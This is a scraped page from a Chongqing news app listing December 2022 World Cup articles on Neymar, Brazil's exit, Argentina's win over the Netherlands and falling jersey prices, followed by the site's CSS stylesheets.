		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97880129.html?_isOpenApp_=_isOpenApp_&cid=97880129&cqxhlwdc=3f&sp=source_news_list" infoId="97880129" title="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5YaF6ams5bCU77yM5aOu5b+X5pyq6YWs" sourceId="7619227" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5YaF6ams5bCU77yM5aOu5b+X5pyq6YWsLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97880129.html?cid=97880129&cqxhlwdc=3f" synopsis="OeaXpe+8jOWNoeWhlOWwlOS4lueVjOadr+Wbm+WIhuS5i+S4gOWGs+i1m++8jOaVmeiCsuWfjueQg+WcuuOAgg==" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/10/yDqix49fezykLylQHSrFEIb69ido1Q6Fus3.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯丨内马尔，壮志未酬</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-10 15:04</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97879599" sortNoValue="2147483647" onlineTimeValue="2022-12-10 11:46:52"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97879599.html?_isOpenApp_=_isOpenApp_&cid=97879599&cqxhlwdc=3f&sp=source_news_list" infoId="97879599" title="4oCc5aSn54Ot5b+F5q274oCd6a2U5ZKS5YaN5qyh54G16aqM77yB5LqU5pif5be06KW/6L6T5Zyo5LqG5ZOq77yf" sourceId="7618812" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="4oCc5aSn54Ot5b+F5q274oCd6a2U5ZKS5YaN5qyh54G16aqM77yB5LqU5pif5be06KW/6L6T5Zyo5LqG5ZOq77yfLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97879599.html?cid=97879599&cqxhlwdc=3f" synopsis="5YWL572X5Zyw5Lqa55qE54uC5oOz5LuN5Zyo57un57ut77yM5qGR5be06Iie5puy55qE5peL5b6L5Y205oib54S26ICM5q2i44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/10/C8GqW66g4d1DZHl8BCFDsNOBwuTKPOa84i8.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">“大热必死”魔咒再次灵验！五星巴西输在了哪？</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-10 11:46</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97878922" sortNoValue="2147483647" onlineTimeValue="2022-12-10 08:15:59"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97878922.html?_isOpenApp_=_isOpenApp_&cid=97878922&cqxhlwdc=3f&sp=source_news_list" infoId="97878922" title="5Y2h5aGU5bCU5LiW55WM5p2vfOmYv+agueW7t+mYn+eCueeQg+Wkp+aImOiDnOiNt+WFsOmYn+aZi+e6p+WNiuWGs+i1mw==" sourceId="7618239" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2vfOmYv+agueW7t+mYn+eCueeQg+Wkp+aImOiDnOiNt+WFsOmYn+aZi+e6p+WNiuWGs+i1my3ljY7pvpnnvZE=" shareUrl="https://h5.cqliving.com/info/detail/97878922.html?cid=97878922&cqxhlwdc=3f" synopsis="5ZyoOeaXpei/m+ihjOeahOWNoeWhlOWwlOS4lueVjOadr+i2s+eQg+i1m+Wbm+WIhuS5i+S4gOWGs+i1m+S4re+8jOiNt+WFsOmYn+WcqDkw5YiG6ZKf5YaFMjoy57ud5bmz6Zi/5qC55bu36Zif77yM5Yqg5pe26LWb5pyq5YiG6IOc6LSf44CC" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/10/ZVld96dV5tIO0cwrhd5eAyiVkNmOXcxMC4k.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯|阿根廷队点球大战胜荷兰队晋级半决赛</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-10 08:15</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97877265" sortNoValue="2147483647" onlineTimeValue="2022-12-09 17:33:34"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97877265.html?_isOpenApp_=_isOpenApp_&cid=97877265&cqxhlwdc=3f&sp=source_news_list" infoId="97877265" title="5YaF6ams5bCU44CB5qKF6KW/6IO95ZCm5Lya5biI77yf6I235YWw5a6X5biI6IyD5Yqg5bCU5oiW5oiQ6IOc6LSf5omL" sourceId="7616894" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5YaF6ams5bCU44CB5qKF6KW/6IO95ZCm5Lya5biI77yf6I235YWw5a6X5biI6IyD5Yqg5bCU5oiW5oiQ6IOc6LSf5omLLeWNjum+mee9kQ==" shareUrl="https://h5.cqliving.com/info/detail/97877265.html?cid=97877265&cqxhlwdc=3f" synopsis="5pys5bGK5LiW55WM5p2vOOW8uuW4reS9jeW3suivnueUn+OAguWMl+S6rOaXtumXtDEy5pyIOeaXpeaZmuiHszEw5pel5YeM5pmo77yMNOW8uuWQjemineS6ieWkuuaImOWwhuWQueWTjeW8gOWcuuWTqOOAgg==" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/9/g2m0MB2b8zGaGVwkKcx5sOztPIASEThEodh.png"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">内马尔、梅西能否会师？荷兰宗师范加尔或成胜负手</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-09 17:33</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
		  	
		  		
		  		
		  		<div class="topic_list" lastInfoId="97874993" sortNoValue="2147483647" onlineTimeValue="2022-12-09 09:33:50"> 
		            <a class="topic_block" href="javascript:void(0);" linkUrl="https://h5.cqliving.com/info/detail/97874993.html?_isOpenApp_=_isOpenApp_&cid=97874993&cqxhlwdc=3f&sp=source_news_list" infoId="97874993" title="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5pep5pep5Ye65bGAIOW+t+WbveOAgeavlOWIqeaXtuetiemYn+eQg+iho+S7t+agvOKAnOi3s+awtOKAnQ==" sourceId="7615042" detailViewType="2" sourceType="1" contextType="3" commentType="0" shareTitle="5Y2h5aGU5bCU5LiW55WM5p2v5Lio5pep5pep5Ye65bGAIOW+t+WbveOAgeavlOWIqeaXtuetiemYn+eQg+iho+S7t+agvOKAnOi3s+awtOKAnS3ljY7pvpnnvZE=" shareUrl="https://h5.cqliving.com/info/detail/97874993.html?cid=97874993&cqxhlwdc=3f" synopsis="[base64]" shareImgUrl="https://imagecdn.cqliving.com/images/icon/1.png">
		            
			            <div class="topic_list_pic"> <img src="https://res.cqnews.net/ires/2022/12/9/3NtH4USBAmDuGJdkgOLctyXNMTHR52pKKm6.jpg"/> </div>
			            <div class="topic_list_content topic_list_single">
				            <div class="content_title">卡塔尔世界杯丨早早出局 德国、比利时等队球衣价格“跳水”</div>
				            












	<div class="content_info">
		
		
		
			<span class="topic_list_time">2022-12-09 09:33</span>
		
	 
	</div>


			            </div>
		            </a> 
	            </div>
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  		
		  	
	  	
  	

  	

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://h5.cqliving.com/resource/css/template/style.css?v=20260112121718
body_size: 1599
content:
html,body{
	overflow-x: hidden;
}
.topic_top{
	width: 92%;
	margin: auto;
	box-sizing: border-box;
}

/*导航样式*/

.topic_nav1,.topic_content{
	padding: 0 4%;
	overflow: hidden;
}
.topic_nav1{
	background: url(../../images/template/bg.png);
	background-size: 100% 100%;
}
.topic_nav1_words a,.topic_nav2_words a{
	color: #222;
	font-size: 1.4rem;
}
.topic_nav1 a.topic_selected,.topic_nav2 a.topic_selected{
	color: #00a0e7;
}
.topic_nav1 ul{
	width: 94%;
	margin: 0 auto;
	margin-top: .8em;
	overflow: hidden;
}
.topic_nav1 ul li{
	float: left;
	margin-bottom: .8em;
	text-align: center;
}
.topic_list2{
	width: 50%;
}
.topic_list1{
	width: 100%;
}
.topic_list4{
	width: 25%;
}
.topic_nav1_words ul li{
	width: auto;
	margin-right: 4%;
}
.topic_nav1 ul .topic_list2:nth-child(2n){
	margin-right: 0em;
}
.topic_nav1 ul .topic_list3:nth-child(3n){
	margin-right: 0em;
}
.topic_nav1 ul .topic_list4:nth-child(4n){
	margin-right: 0em;
}
.topic_nav2{
	height: 2em;
	padding-left: 6%;
	margin: 0 0 3em;
}
.topic_nav2 ul{
	width: 100%;
	height: 100%;
	padding: 1em 0;
	overflow-x: scroll;
	overflow-y: hidden;
	white-space: nowrap;
}
.topic_nav2 ul li{
	height: 100%;
	display: inline-block;
	margin-right: 8.3%;
	margin-bottom: .8em;
}
.topic_nav2 ul li img{
	height: 100%;
}
.topic_nav2_words ul li{
	width: auto;
	margin-right: 4%;
}
.topic_nav2_words ul li a{
	display: inline-block;
	padding: 2px 4px;
	border: 1px solid #666;
	border-radius: 4px;
}
.topic_nav2_words ul .topic_selected{
	border-color: #00a0e7;
}
.icon-eye{
	content: '';
	width: 16px;
	height: 9px;
	display: inline-block;
	background: url(../../images/template/eye.png);
	background-size: cover;
}



/*列表样式*/

.list_type_1 .type_1_box:before{
	content: '';
	width: 92%;
	margin: 0 auto;
	box-sizing: border-box;
	height: 1em;
	display: block;
	border-bottom: 1px solid #eaeaea;
}
.list_type_1 .type_1_title{
	text-align: center;
	font-size: 1.6em;
	color: #554749;
	margin-top: -.7em;
}
.list_type_1 .type_1_title span{
	background: #fff;
	padding: 0 1em;
}
.type_1_content{
	margin-left: -25%;
}
.slider-more{
	position: absolute;
	right: 9%;
	top: 40%;
	color: #bbb;
	line-height: 1.1em;
}
.slider-more .icon-more{
	content: '';
	width: 22px;
	height: 22px;
	display: block;
	background: url(../../images/template/more.png);
	background-size: cover;
	margin-bottom: .5em;
}


.list_type_2 .type_2_title{
	background: #f5f5f5;
	font-size: 1.6em;
	padding: .5em 4%;
	color: #403032;
}
.list_type_2 .type_2_title a{
	float: right;
	color: #999;
	font-size: .8em;
}
.list_type_2 .type_2_title .icon-more{
	content: '';
	width: 10px;
	height: 10px;
	display: inline-block;
	background: url(../../images/template/more.png);
	background-size: cover;
	margin-left: .5em;
}
.list_type_2 .topic_list:last-child{
	border-bottom: 0;
}


.type_3_box{
	position: relative;
}
.list_type_3 .type_3_title{
	background: #f5f5f5;
	font-size: 1.6em;
	padding: .5em 4%;
	color: #403032;
}
.list_type_3 .type_3_title .icon-search{
	content: '';
	width: 15px;
	height: 14px;
	display: inline-block;
	float: right;
	margin-top: .2em;
	background: url(../../images/template/search.png);
	background-size: cover;
}
.type_3_more{
	color: #999;
	text-align: center;
	padding: .6em 0;
	clear: both;
}
.type_3_more .icon-more{
	content: '';
	width: 10px;
	height: 10px;
	display: inline-block;
	background: url(../../images/template/more.png);
	background-size: cover;
	margin-left: .5em;
}
.search_list_type_list{
	position: absolute;
	right: -37.3%;
	top: 3em;
	background: #f9f9f9;
	width: 37.3%;
	z-index: 20;
	transition:right .3s;
    -moz-transition:right .3s; /* Firefox 4 */
    -webkit-transition:right .3s; /* Safari and Chrome */
    -o-transition:right .3s
}
.search_list_type_list li{
	border-bottom: 1px solid #ddd;
	text-align: center;
	padding: .63em 0;
	font-size: 1.5em;
	color: #666;
}
.search_list_type_list li:last-child{
	border-bottom: 0;
}
.mask{
	background: rgba(0,0,0,0.5);
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 10;
	display: none;
}

#pic_list .topic_list{
	width: 96%;
    margin: 0 2%;
}
.topic_view::before {
    content: "";
    width: 18px;
    height: 18px;
    background: url(../../images/template/views.png) center no-repeat;
    background-size: contain;
    display: inline-block;
    vertical-align: top;
    margin: 0px 4px;
}
.topic_list .topic_label{ border:1px solid #ec4b4b; color:#ec4b4b; border-radius:5px; padding:.1em .2em; margin-right:.3em;}
.topic_list .topic_label_brodcast{ color: #01c1f1; margin: 0 .5em;  }
.topic_list .topic_label_brodcasting{ color: #d70908; margin: 0 .5em; }
.topic_list .topic_label_brodcasted{ color: #999999; margin: 0 .5em; }
.content_info .topic_brodcast{
	max-height: 1.2em;
	max-width: 1.3em;
	vertical-align: -10%;
}
.topic_list .topic_list_content .topic_list_bigpic{ width:100%; margin-top:.5em; position:relative;}
.topic_list .topic_list_content .topic_list_bigpic .topic_more{position:absolute; bottom:.4em; width:100%;}
.topic_list .topic_list_content .topic_list_bigpic .topic_more img{position:relative; width:12%; height:auto; left:.4em; display:inline-block; }
.topic_list .topic_list_content .topic_list_bigpic .topic_more .topic_more_num{ position:relative; right:2%;display:inline-block; float:right; border-radius:10em;font-size:1.2em; color:#fff; background:#000; opacity:0.8; padding:.2em .8em; text-align:center; top:1.2em;}
.topic_type{ width:100%; margin-bottom:.5em; clear:both; float:left;}
.topic_type ul li{ padding:6px 16px; background:#eee; color:#999; font-size:.9em; float:left; margin-right:6px; margin-bottom:6px; line-height:1.5;}
.topic_list .topic_list_pic img, .topic_list .topic_list_content ul li img,.topic_list .topic_list_content .topic_list_bigpic img,.topic_list .topic_list_content .topic_list_narrowpic img {
	width: 100%;
	height: 100%;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://h5.cqliving.com/resource/css/template/main.css?v=20260112121718
body_size: 8599
content:
@charset "utf-8";
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
html {
	font-size: 62.75%;
	-webkit-text-size-adjust: none;
}
body {
	font-family: "微软雅黑", Helvetica, Arial, sans-serif;
	line-height: 1.6em;
	color: #333;
	background: #fff;
}
img {
	border: none
}
ol, ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
a {
	text-decoration: none;
}
video, audio {
	width: 100%;
	margin: .5em 0;
}
.cq_share_top{ width:100%;}
.cq_share_top img{ width:100%;}
.cq_detail_share{ margin-top:0px !important;}
.cq_img_bottom{ width:100%;}
.detail_video {
	width: 100%;
	position: relative;
	height: 12em;
}
.detail_video video {
	position: relative;
	z-index: 2;
	background: none;
	height: 12em;
}
.detail_video .detail_video_img {
	position: absolute;
	width: 100%;
	height: 12em;
	top: 0;
	z-index: 3;
	overflow: hidden;
}
.detail_video .detail_video_img img {
	width: 100%;
	height: 100%;
}
.detail_video .playPause {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	background: url(../images/play.png) no-repeat center;
	background-size: 20% auto;
	z-index: 4;
}
.detail_audio {
	width: 100%;
	position: relative;
}
.detail_audio audio {
	position: relative;
	z-index: 2;
}
.detail_audio .detail_audio_img {
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 3;
	margin: .2em 0;
}
.detail_audio img {
	width: 100%;
}
#detail {
	width: 100%;
	padding: 1em 0;
}
.detail_line {
	width: 100%;
	height: 1em;
	background: #eee;
	clear:both;
}
.detail_title {
	width: 96%;
	padding: 0 2%;
	font-size: 2em;
	color: #000;
	line-height: 1.6em;
}
.detail_info {
	width: 96%;
	font-size: 1.3em;
	color: #999;
	border-bottom: 1px solid #ddd;
	padding: .5em 2%;
}
.detail_info span {
	margin-right: 1.6em;
}
.detail_info span.detail_view {
	margin-left: 0;
	text-align: right;
	float: right;
}
.detail_content {
	width: 96%;
	padding: .5em 2% 1em 2%;
	font-size: 1.7em;
	line-height: 2em;
}
.detail_content img {
	width: 100%;
	margin: .2em 0;
	height:auto !important;
}
.detail_read {
	width: 96%;
	margin: 1em 2%;
	border: 1px solid #ccc;
}
.detail_read .detail_read_title {
	width: 100%;
	height: 2.6em;
	line-height: 2.6em;
	font-size: 1.6em;
	color: #666;
	border-bottom: 1px solid #ddd;
}
.detail_read .detail_read_title img {
	width: 1.5em;
	height: 1.5em;
	margin: .5em;
}
.detail_read .detail_read_title span {
	position: relative;
	top: -.8em;
}
.detail_read ul {
	width: 96;
	margin: 0 2%;
}
.detail_read ul li {
	width: 100%;
	padding: .6em 0;
	border-bottom: 1px solid #ddd;
}
.detail_read ul li .detail_read_list {
	width: 100%;
	font-size: 1.6em;
	color: #222;
	line-height: 1.6em;
}
.detail_read ul li .detail_read_list_left, .detail_read ul li .detail_read_list_right {
	width: 50%;
	display: inline-block;
	font-size: 1.2em;
	color: #999;
	margin-top: .5em;
}
.detail_read ul li .detail_read_list_left span {
	margin-left: 4px;
}
.detail_read ul li .detail_read_list_right {
	float: right;
	text-align: right;
}
.detail_read ul li:last-child {
	border-bottom: 0;
}
.detail_zan {
	width: 100%;
	text-align: center;
	margin: .5em 0;
}
.detail_zan .detail_zan_img {
	width: 6em;
	height: 6em;
	background: url(../images/zan_left.png) no-repeat center;
	background-size: 100% 100%;
	margin: 0 auto;
}
.detail_zan .detail_zan_img.detail_zan_img_active {
	background: url(../images/zan_left_active.png) no-repeat center;
	width: 6em;
	height: 6em;
	background-size: 100% 100%;
}
.detail_zan p {
	font-size: 1.5em;
	margin-top: .5em;
}
.detail_comment_list {
	width: 96%;
	padding: 0 2%;
}
.detail_comment_list .comment_list_title {
	width: 100%;
	font-size: 1.5em;
	border-bottom: 1px solid #ccc;
	line-height: 2.4em;
}
.detail_comment_list .comment_list_title span {
	border-bottom: 1px solid #ff4811;
	padding: 0.6em 0;
}
.detail_comment_list ul li {
	width: 100%;
	border-bottom: 1px solid #dedfe0;
	padding: 1em 0 .5em 0;
}
.detail_comment_list ul li .comment_list_head {
	width: 100%;
}
.detail_comment_list ul li .comment_list_head .list_head {
	width: 3em;
	height: 3em;
	float: left;
	display: inline-block;
}
.detail_comment_list ul li .comment_list_head .list_head img {
	width: 100%;
	height: 100%;
}
.detail_comment_list ul li .comment_list_head .list_info {
	display: inline-block;
	margin-left: 2%;
}
.detail_comment_list ul li .comment_list_head .list_info .info_name {
	color: #666;
	font-size: 1.4em;
}
.detail_comment_list ul li .comment_list_head .list_info .info_time {
	color: #999;
	font-size: 1.1em;
}
.detail_comment_list ul li .comment_list_content {
	font-size: 1.6em;
	line-height: 1.6em;
	margin-top: .5em;
}
.detail_comment_list ul li .comment_list_reply {
	font-size: 1.6em;
	line-height: 1.6em;
	margin-top: .5em;
	padding: .4em;
	background: #eee;
}
.detail_comment_list ul li .comment_list_reply_user {
	color: #5bcdb4;
	padding: 0 .2em;
}
.detail_comment_list ul li .comment_list_head .list_btn {
	float: right;
	width: 35%;
}
.list_btn div {
	width: 50%;
	display: inline-block;
	float: left;
	text-align: right;
}
.list_btn div.list_btn_zan a {
	background: url(../images/good.png) no-repeat center;
	width: 1.6em;
	height: 1.6em;
	display: inline-block;
	background-size: 100% 100%;
}
.list_btn div.list_btn_zan.active a {
	background: url(../images/good_active.png) no-repeat center;
	width: 1.6em;
	height: 1.6em;
	display: inline-block;
	background-size: 100% 100%;
}
.list_btn div.list_btn_comment a {
	background: url(../images/comment.png) no-repeat center;
	width: 1.6em;
	height: 1.6em;
	display: inline-block;
	background-size: 100% 100%;
}
.list_btn div.list_btn_zan_r {
	float: right;
}
.list_btn div span {
	font-size: 1.2em;
	color: #666;
	position: relative;
	top: -0.2em;
	right: .5em;
}
.comment_list_more {
	width: 100%;
	border: 1px solid #ccc;
	color: #999;
	line-height: 2.4em;
	font-size: 1.4em;
	text-align: center;
	height: 2.4em;
	margin-top: 0.5em;
	-webkit-box-shadow: #aaa 0px 0px 2px;
	box-shadow: #aaa 0px 0px 2px;
}
/*打擂台*/
.detail_activity {
	width: 96%;
	margin: 1em 2%;
}
.activity_title {
	font-size: 1.7em;
	line-height: 1.6em;
	color: #666;
}
.activity_content {
	width: 96%;
	border: 1px solid #ccc;
	padding: .5em 2%;
	margin-top: .5em;
}
.arena_title {
	padding-bottom:.5em;
}
.arena_title div {
	width: 100%;
	display: inline-block;
	font-size: 1.4em;
	line-height: 1.8em;
}
.arena_title div p{color:#666;
	width: 90%;
	margin-left:5%;}
.arena_title div img {
	width: 1em;
	height: 1em;
	margin-right: 0.3em;
}
.arena_title div.arena_title_right{ margin-top:.5em;}
.arena_content {
	width: 100%;
	padding-bottom: 1em;
	clear:both;
}
.arena_content_left {
	width: 20%;
	display: inline-block;
	position:relative; top:1em;
}
.arena_content_line {
	width: 50%;
	display: inline-block;
	margin: 0 4%;
	position: relative;
	top:-2em;
}
#arena_line_1 {
	width: 69%;
	background-color: #ff4811;
	display: inline-block;
	height: 8px;
}
#arena_line_2 {
	width: 29%;
	background-color: #388cc8;
	display: inline-block;
	height: 8px;
	float: right;
}
.arena_content_right {
	width: 20%;
	display: inline-block;
	float: right;
	position:relative; top:1em;
}
.arena_content_1 p{ font-size:1.3em; text-align:center;}
.arena_content_1 div {
	width: 4em;
	height: 4em;
	margin: .5em auto;
}
.arena_content_left div {
	background: url(../images/zan_left.png) no-repeat center;
	background-size: 100% 100%;
}
.arena_content_left div.active {
	background: url(../images/zan_left_active.png) no-repeat center;
	background-size: 100% 100%;
}
.arena_content_right div {
	background: url(../images/zan_right.png) no-repeat center;
	background-size: 100% 100%;
}
.arena_content_right div.active {
	background: url(../images/zan_right_active.png) no-repeat center;
	background-size: 100% 100%;
}
.arena_content_line p {
	width: 49%;
	display: inline-block;
	font-size: 1.5em;
	color: #ff4811;
	margin-top: 0.5em;
	float: left;
}
.arena_content_line #arena_num_2 {
	text-align: right;
	float: right;
	color: #388cc8;
}
/*调研*/
.survey_title {
	font-size: 1.6em;
	color: #666;
	line-height: 1.6em;
}
.activity_content label {
	width: 100%;
	display: block;
	font-size: 1.6em;
	margin:12px auto;
	line-height: 1.8em;
	position: relative;
}
.activity_content label span {
	margin-left: .3em;
}
.activity_content .survey_radio label div {
	position: absolute;
	width: 1.4em;
	height: 1.4em;
	background: url(../images/radio.png) no-repeat center;
	background-size: 100% 100%;
	top: 0.2em;
}
.activity_content label input {
	width: 1.4em;
	height: 1.4em;
	opacity: 0;
}
.activity_content .survey_radio label input[type="radio"]:checked+div {
	background: url(../images/radio_check.png) no-repeat center;
	background-size: 100% 100%;
}
.activity_content .survey_checkbox label input[type="checkbox"]:checked+div {
	background: url(../images/checkbox_check.png) no-repeat center;
	background-size: 100% 100%;
}
.activity_content .survey_textarea textarea {
	width: 98%;
	height: 5em;
	padding: 1%;
	font-size: 1.5em;
	margin: .5em 0;
	border: 1px solid #ddd;
}
.btn_submit {
	width: 50%;
	height: 2.4em;
	background: #00a0e7;
	border-radius: 5px;
	margin: .5em auto;
	text-align: center;
	color: #fff;
	font-size: 1.6em;
	line-height: 2.4em;
}
.activity_content .survey_vote label div {
	position: absolute;
	width: 1.4em;
	height: 1.4em;
	background: url(../images/radio.png) no-repeat center;
	background-size: 100% 100%;
	top: .4em;
}
.activity_content .survey_vote label input:checked+div {
	background: url(../images/radio_check.png) no-repeat center;
	background-size: 100% 100%;
}
.survey_vote_info {
	width: 100%;
	height: 2em;
	line-height: 2em;
}
.survey_vote_info .vote_line {
	width: 55%;
	height: 12px;
	border: 1px solid #ddd;
	display: inline-block;
}
.activity_content .survey_checkbox label div {
	position: absolute;
	width: 1.4em;
	height: 1.4em;
	background: url(../images/checkbox.png) no-repeat center;
	background-size: 100% 100%;
	top: .4em;
}
.survey_vote li:nth-of-type(odd) .survey_vote_info .vote_line span {
	width: 55%;
	height: 12px;
	background-color: #00a0e7;
	display: block;
}
.survey_vote li:nth-of-type(even) .survey_vote_info .vote_line span {
	width: 55%;
	height: 12px;
	background-color: #fcaf00;
	display: block;
}
.survey_vote_info .vote_num {
	width: 43%;
	display: inline-block;
	text-align: right;
	font-size: 1.4em;
	color: #666;
}
/*图片投票*/
.vote_list {
	width: 100%;
}
.vote_list li {
	display: inline-block;
	width: 48%;
	margin: .2em 0;
	background: #eee;
	border-top: 3px solid #fcaf00;
	position: relative;
}
.vote_list li a {
	display: block;
}
.vote_list li:nth-child(odd) {
	margin-right: 2%;
}
.vote_list ul li a.vote_list_click {
	display: block;
}
.vote_list li .vote_list_pic {
	width: 96%;
	margin: 3px 2%;
	position: relative;
}
.vote_list li .vote_list_pic img {
	width: 100%;
	height: 100%;
}
.vote_list li .vote_list_title {
	width: 96%;
	margin: 0 2%;
	text-align: center;
	font-size: 1.5em;
	color: #333;
	line-height: 1.5em;
	height: 3em;
	overflow: hidden;
}
.vote_list.vote_list_more li .vote_list_title {
	width: 96%;
	margin: 0 2%;
	text-align: left;
	font-size: 1.4em;
	color: #333;
	line-height: 1.4em;
	height: 4em;
	overflow: hidden;
}
.vote_list li div.vote_list_number_bg {
	width: 100%;
	position: absolute;
	height: 30px;
	background: #000;
	opacity: 0.6;
	bottom: 0;
}
.vote_list li .vote_list_number {
	width: 92%;
	font-size: 1.4em;
	margin: 0 4%;
	height: 30px;
	line-height: 30px;
	color: #fff;
	position: absolute;
	bottom: 0;
}
 .vote_list li .vote_list_number div.vote_list_number_left, .vote_list li .vote_list_number div.vote_list_number_right, {
 display:inline-block;
 white-space:nowrap;
 overflow:hidden;
}
.vote_list li .vote_list_number .vote_list_number_left {
	width: 30%;
	float: left
}
.vote_list li .vote_list_number .vote_list_number_right {
	text-align: right;
	width: 54%;
	float: right;
}
.vote_list li .vote_list_number .vote_list_number_right span {
	color: #fcaf00;
	font-size: 1.2em;
}
.vote_list li .vote_list_btn {
	width: 96%;
	margin: 5px auto;
	border-top: 1px solid #eee;
}
.vote_list li .vote_list_btn .vote_btn {
	width: 90%;
	height: 30px;
	border-radius: 5px;
	border: 0;
	color: #fff;
	background: #00a0e7;
	display: block;
	text-align: center;
	margin: 5px auto;
	font-size: 1.4em;
	outline: none;
}
.btn_click:active {
	opacity: 0.7;
}
/*分享*/
.share_top {
	width: 100%;
	height: auto;
	background: #000;
	opacity: 0.8;
	color: #fff;
	text-align: center;
	font-size: 1.6em;
	line-height: 40px;
	position: fixed;
	top: 0;
	z-index: 1001;
}
.share_close{
		position: fixed;
		top:10px;
		right: 2%;
		display: inline-block;
	}
#chakan{
		font-size:.8em;
		padding: 2px 5px;
		margin-left:12px;
		border: 1px solid #ffffff;
		border-radius: 5px;
	}

	/*商情详细*/

#business {
	width: 100%;
	padding-bottom: 1em;
}
.bu_top {
	width: 100%;
	position: relative;
}
.bu_top img {
	width: 100%;
}
.bu_info_bg, .bu_info {
	position: absolute;
	bottom: 0;
}
.bu_info_bg {
	width: 100%;
	height: 8em;
	background: url(../images/bu_bg.png) no-repeat left bottom;
	background-size: 100% 100%;
}
.bu_info {
	color: #fff;
	width: 96%;
	margin: 0 2%;
}
.bu_info_title {
	font-size: 1.8em;
}
.bu_info_memo {
	font-size: 1.3em;
	padding: .5em 0;
}
.bu_money {
	width: 96%;
	margin: 0.6em 2%;
	font-size: 2.2em;
	color: #ff282d;
}
.ta_title{ color:#333; font-size:1.7em;}
.bu_info1 {
	width: 96%;
	margin: 0 2%;
	padding-bottom: 0.5em;
}
.bu_info1_addr {
	width: 80%;
	display: inline-block;
	font-size: 1.4em;
	color: #666;
	padding-right: 2%;
}
.ta_info1_addr{ width:100%;}
.bu_info1_addr img{ width:1.2em; margin-right:0.2em; position:relative; top:.2em;}
.bu_info1_phone {
	width: 17%;
	display: inline-block;
	float: right;
	border-left: 1px solid #ddd;
}
.bu_info1_phone img {
	width: 40%;
	height: 40%;
	margin: 0 auto;
	display: block;
}
.bu_pic_num_bg, .bu_pic_num {
	position: absolute;
	top: 1em;
	right: 2%;
}
.ta_pic_num_bg, .ta_pic_num {
	bottom: 1em;
	top:auto;
}
.bu_pic_num_bg {
	width: 3.6em;
	height: 2em;
	background: #000;
	opacity: 0.5;
	border-radius: 5em;
}
.bu_pic_num {
	color: #ccc;
	width: 2.4em;
	text-align: center;
	font-size: 1em;
	line-height: 1.2em;
	margin: .4em;
}

/*商情列表*/
#nav {
	width: 100%;
	height: 36px;
	background: #f5f5f5;
	border-bottom: 1px solid #dedfe0;
	line-height: 28px;
	font-size: 1.4em;
	position: fixed;
	top: 0;
	z-index: 1001;
}
#nav ul li {
	width: 27%;
	display: inline-block;
	text-align: center;
	color: #666;
}
#nav ul li.nav_search{ width:13%;}
#nav ul li.active {
	color: #2e87f6;
}
#nav ul li a {
	width: 100%;
	border-right: 1px solid #dedfe0;
	display: block;
	height: 28px;
	margin: 4px 0;
}
#nav ul li:last-child a {
	border-right: 0;
}
#nav ul li.nav_search:last-child a{	margin:0;}
